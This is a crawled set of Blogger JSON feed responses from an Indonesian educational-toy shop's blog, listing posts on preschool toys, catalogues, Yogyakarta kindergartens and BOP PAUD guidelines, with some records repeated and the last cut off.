Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3uJub2SNu3wtdzidrjg_nj0EZESlX6F0zBgmQ7fddO7zR5hivqSA8KxoBEwDJqIS8fgh1z0H4LBYlwrxXL6A-wdyZazY85oWXFURsuJ4JSGyCVNPaXZLzwm9sGRTo-_bqfk9ziB9bbBXeycunhGdGIu79Q8nxcdRMOA1JFZg_dC_BWqMFS5YX9KWS-l8\/s72-c\/tkdn.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7546560995625265013"},"published":{"$t":"2017-01-01T05:30:00.000-08:00"},"updated":{"$t":"2025-02-09T08:24:08.675-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Daftar Harga \u0026 Katalog APE PAUD 2017"},"summary":{"type":"text","$t":"\n\nSebutik Edutoys\n\nmerupakan toko yang menjual mainan edukasi anak atau alat peraga edukasi (ape) anak usia dini (paud). Beragam mainan anak paud tk indoor yang terbuat dari kayu tersedia di toko mainan sebutik edutoys. Harga ape paud 2017 dari yang paling murah sampai yang paling mahal, semua ada disini.\n\nTerdapat kurang lebih 122 produk ape pada katalog 2017 ini. Yang mana hampir sebagian besar"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7546560995625265013"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7546560995625265013"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2017\/01\/daftar-harga-katalog-ape-paud-2017.html","title":"Daftar Harga \u0026 Katalog APE PAUD 2017"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp2yWDtyOLtx9zbZPkqgo2yb_jP_r6BqQl38ODZi9eXl8ocIfO0EyWkFNTd6InmDepz7yJbid-1Cr8l8GFdmhTGAFhd55kUZ-IVpZR1fY_31YjSjJMG7DVADOVcoPoEGG9uBagAabuLCs\/s72-c-rw\/Katalog_APE_PAUD_2017_hal_1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-1913597556432628795"},"published":{"$t":"2016-07-04T18:52:00.007-07:00"},"updated":{"$t":"2025-03-13T10:48:06.110-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"},"summary":{"type":"text","$t":"\n\u003C!--GAMBAR PRODUK DAN STATUS--\u003E\n\n\n\n\n❮\n❯\n\n\u003C!--STATUS PRODUK DAN LABEL DISKON \u0026 PROMO--\u003E\n\nARTIKEL\n\n\n\u003C!--DATA HARGA PRODUK DAN DESKRIPSI--\u003E\n\n\n\n\nRp 1\n\n\n\u003C!--RATING BINTANG--\u003E\n\n\n\n\n\n\n 5.0\n1101\n\n\u003C!--DESKRIPSI PRODUK--\u003E\n\nsebutik.com - Informasi mengenai Daftar PAUD TK TPA KB Playgroup Daycare Terdekat di Yogyakarta disajikan secara lengkap disini.\n\nSalah satu cara dalam memilih Sekolah Anak Usia Dini "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/07\/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html","title":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY\/s72-c-rw\/paud-yogyakarta.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6560139155564212164"},"published":{"$t":"2016-04-10T21:58:00.000-07:00"},"updated":{"$t":"2025-02-05T00:02:33.458-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Rekomendasi 5 Tempat Wisata Anak Paling Murah Tapi Lengkap di Jogja"},"summary":{"type":"text","$t":"\n\nTempat Wisata Anak Jogja\n\nSalah satu alternatif dalam mencari hiburan adalah berkunjung ke tempat wisata. Baik pergi bersama keluarga dan anak ataupun dengan teman-teman. Intinya adalah mencari suasana baru yang menyegarkan atau membuat diri kembali rileks atau nyaman dari kepenatan dan kesibukkan sehari-hari.\n\nBanyak destinasi wisata di jogja yang menawarkan berbagai macam permainan, baik "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6560139155564212164"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6560139155564212164"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/04\/rekomendasi-5-tempat-wisata-anak-jogja.html","title":"Rekomendasi 5 Tempat Wisata Anak Paling Murah Tapi Lengkap di Jogja"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEwX2ZUq5wJ46lesGh8hbuuOkwYWdqahU3AVTEKyhrJYd90as9-5Vqdp3cwUvbM1PfYTpdVTHu918SaPFGken1aC3DumSGuScCt3hv2gVQLGnGXwLERRNUJzNBE5bgPfa6nlEudepRm9Y\/s72-c-rw\/yogyakarta.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-5467781125434342375"},"published":{"$t":"2016-04-05T03:09:00.010-07:00"},"updated":{"$t":"2025-04-04T06:27:00.630-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"58 Buku Bantal Kain Softbook \u0026 Teetherbook 2025"},"summary":{"type":"text","$t":"Buku Bantal dikenal dengan nama softbook atau clothbook adalah buku kain lembut dan diisi dengan serat polyester atau dacron yang empuk seperti bantal. Disertai dengan gambar-gambar lucu, cerita sederhana, dengan bahasa yang mudah dimengerti, teether yang bisa digigit ehingga sangat cocok untuk dijadikan mainan edukatif anak.Buku kain dengan teether (gigitan bayi) dilengkapi dengan beads di "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/5467781125434342375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/5467781125434342375"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/04\/58-judul-buku-bantal-bayi-terbaru.html","title":"58 Buku Bantal Kain Softbook \u0026 Teetherbook 2025"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimDLxCP9wCyzGcNNd3c7Zn4GE9OHTg8R041wSLl81vNJCgSKDtomS4yMxjXsVaaHfVEQpLJNStzPRIhyszz1iEaz5ih0oG-BJ6DIbd0Ow8uLwlcLEB30MNr9JEZ9woOCsFY_gD4Hf67AY2SgEN2uiCsGcOobRU7EeNFi4eCBUuloWtlxhrvEtDBrAUggg\/s72-c\/58_judul_bukubantal_softbook_teether_bayi_murah.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-3391907322299936893"},"published":{"$t":"2016-03-15T02:54:00.000-07:00"},"updated":{"$t":"2025-02-05T00:04:09.553-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Download Juknis BOP PAUD Terbaru"},"summary":{"type":"text","$t":"\n\nPetunjuk Teknis Bantuan Operasional Penyelenggaraan (BOP) PAUD\n\n\nSelamat sore Bapak\/Ibu Guru, Operator Sekolah, maupun Akademisi semua. Dengan ini di infokan bahwa untuk tahun ini Juknis BOP PAUD 2018 yang merupakan Petunjuk Teknis Bantuan Operasional Penyelenggaraan (BOP) untuk Pendidikan Anak Usia Dini (PAUD) yang telah dikeluarkan oleh Kementrian Pendidikan dan Kebudayaan (KEMDIKBUD) sebagai"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/3391907322299936893"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/3391907322299936893"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/03\/download-juknis-bop-paud-terbaru.html","title":"Download Juknis BOP PAUD Terbaru"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG7bgk1h1Us6pFY8fxc1967INdIx8G1ZyhAsRYCYeqO17Ikp8EAXKZ6wQp3DFNOZgIcek9mLz9TTaAhyDhZaMqo6wWB1PawxAlsQdBPKuVTrxUVMBFLob1QsqsdXWDunY2OJlNSSkSbzc\/s72-c-rw\/Alur_Proses_Penetapan_Alokas_+dan_Penyaluran_Dana_BOP_PAUD.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/6458794783263310060?alt=json&callback=jQuery360015105973497899994_1769323964523&_=1769323964524
body_size: 815
content:
// API callback
jQuery360015105973497899994_1769323964523({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6458794783263310060"},"published":{"$t":"2013-01-11T20:53:00.000-08:00"},"updated":{"$t":"2025-02-09T08:29:10.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"},"summary":{"type":"text","$t":"\n\nPermainan Anak PAUD TK\n\nsebutik.com - Macam dan Jenis Permainan Anak Paud \/ TK yang kreatif, edukatif dan paling seru. Dunia anak adalah bermain, hal itu sudah menjadi suatu kebiasan yang mutlak. Anak-anak tidak mungkin bisa dipisahkan dengan bermain, karena dengan permainan itulah masa tumbuh kembang anak dimulai.\n\nPada sekolah paud seperti playgroup dan tk, anak-anak di ajarkan mengenai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6458794783263310060\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html","title":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU\/s72-c-rw\/permainan-anak-tk-paud.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2126883726308415106?alt=json&callback=jQuery360015105973497899994_1769323964563&_=1769323964564
body_size: 979
content:
// API callback
jQuery360015105973497899994_1769323964563({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2126883726308415106"},"published":{"$t":"2020-04-27T00:54:00.004-07:00"},"updated":{"$t":"2025-05-05T10:44:01.593-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-1-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stacking-ring-toys"}],"title":{"type":"text","$t":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 12 pcs\nDimensi Kepingan: 3x1, 4x1, 5x1 cm\nDimensi Produk: 12x12x14 cm\nBerat: 500 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nMenara Pelangi Segienam adalah mainan konstruksi atau susun yang memiliki bentuk dasar segienam (hexagon). Mainan ini terdiri dari beberapa bagian atau balok berbentuk segienam yang dapat ditumpuk atau disusun menjadi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2126883726308415106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html","title":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU\/s72-c-rw\/menara-segi-enam-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kabupaten Sleman, Daerah Istimewa Yogyakarta, Indonesia"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/769496943684596278?alt=json&callback=jQuery360015105973497899994_1769323964543&_=1769323964544
body_size: 938
content:
// API callback
jQuery360015105973497899994_1769323964543({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-769496943684596278"},"published":{"$t":"2019-12-10T00:00:00.007-08:00"},"updated":{"$t":"2025-05-03T21:27:31.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Kereta Pelangi 123 Premium Mainan Kayu"},"summary":{"type":"text","$t":"   Product Details\nIsi: 1 kepala + 2 gerbong + 14 geometri\nDimensi Geometri: 4x2 cm\nDimensi Produk: 37x8x9 cm\nBerat: 550 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nKereta Pelangi 123 Premium adalah mainan kayu premium (kualitas setara SNI) yang terdiri dari 1 kepala kereta, dan 2 gerbong. Masing-masing gerbong berisi geometri bulat\/lingkaran, setengah lingkaran"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/769496943684596278\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html","title":"Kereta Pelangi 123 Premium Mainan Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw\/s72-c-rw\/kereta-123-pelangi-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/769496943684596278?alt=json&callback=jQuery360015105973497899994_1769323964519&_=1769323964520
body_size: 1178
content:
// API callback
jQuery360015105973497899994_1769323964519({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-769496943684596278"},"published":{"$t":"2019-12-10T00:00:00.007-08:00"},"updated":{"$t":"2025-05-03T21:27:31.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Kereta Pelangi 123 Premium Mainan Kayu"},"summary":{"type":"text","$t":"   Product Details\nIsi: 1 kepala + 2 gerbong + 14 geometri\nDimensi Geometri: 4x2 cm\nDimensi Produk: 37x8x9 cm\nBerat: 550 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nKereta Pelangi 123 Premium adalah mainan kayu premium (kualitas setara SNI) yang terdiri dari 1 kepala kereta, dan 2 gerbong. Masing-masing gerbong berisi geometri bulat\/lingkaran, setengah lingkaran"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/769496943684596278\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html","title":"Kereta Pelangi 123 Premium Mainan Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw\/s72-c-rw\/kereta-123-pelangi-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/6458794783263310060?alt=json&callback=jQuery360015105973497899994_1769323964535&_=1769323964536
body_size: 892
content:
// API callback
jQuery360015105973497899994_1769323964535({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6458794783263310060"},"published":{"$t":"2013-01-11T20:53:00.000-08:00"},"updated":{"$t":"2025-02-09T08:29:10.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"},"summary":{"type":"text","$t":"\n\nPermainan Anak PAUD TK\n\nsebutik.com - Macam dan Jenis Permainan Anak Paud \/ TK yang kreatif, edukatif dan paling seru. Dunia anak adalah bermain, hal itu sudah menjadi suatu kebiasan yang mutlak. Anak-anak tidak mungkin bisa dipisahkan dengan bermain, karena dengan permainan itulah masa tumbuh kembang anak dimulai.\n\nPada sekolah paud seperti playgroup dan tk, anak-anak di ajarkan mengenai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6458794783263310060\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html#comment-form","title":"0 